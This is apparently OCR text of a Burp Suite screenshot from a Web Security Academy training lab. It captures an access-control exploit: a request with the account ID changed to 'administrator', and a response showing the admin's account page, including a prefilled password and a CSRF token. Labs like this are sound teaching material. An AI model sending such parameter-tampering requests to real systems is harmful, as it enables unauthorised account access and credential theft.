 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a550076041072c183ad2df900b000e3.web-security-academy.net
3 Cookie: session=kuBtJ3PS1dZ9hebTw3fe5kHjSnJDfeSO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a550076041072c183ad2df900b000e3.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="DOWfSOz4dJWq2li9BhDNfQ5TU7X2gXZe">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="DOWfSOz4dJWq2li9BhDNfQ5TU7X2gXZe">
66 <input required type=password name=password value='muv4wustrhioepu2yrwf'/>
67 <button class='button' type='submit'>
Update password
</button>